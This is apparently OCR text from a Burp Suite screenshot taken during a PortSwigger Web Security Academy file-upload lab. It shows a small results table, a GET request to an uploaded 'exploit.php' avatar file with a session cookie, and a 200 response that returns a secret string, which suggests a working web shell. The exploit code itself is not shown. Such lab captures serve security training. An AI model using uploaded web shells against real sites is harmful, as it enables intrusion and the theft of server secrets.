 Row Payload Status Words Length Time Label
0 404 144 478 131
1 200 55 223 142
2 200 55 223 195
3 200 55 223 213
4 200 55 223 215
5 403 111 402 641
Pretty Raw Hex \n
1
2 GET /files/avatars/exploit.php HTTP/1.1
3 Host: 0a54002a039db1dbc0eb394100ee00ae.web-security-academy.net
4 Cookie: session=lDLN8cPZbR9nw6dviv9RMmvnVGv60Edb
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
6 Accept: image/webp,*/*
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Dnt: 1
10 Referer: https://0a54002a039db1dbc0eb394100ee00ae.web-security-academy.net/my-account
11 Sec-Fetch-Dest: image
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Site: same-origin
14 If-Modified-Since: Sun, 26 Jun 2022 15:51:01 GMT
15 If-None-Match: "38-5e25bc52fe8ec"
16 Te: trailers
17 Connection: keep-alive
18
19
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 26 Jun 2022 15:57:51 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Content-Encoding: gzip
6 Connection: close
7 Content-Length: 52
8
9 Dr0bmVEnoHbB7s6IAGpZnOqGj1UBmSyW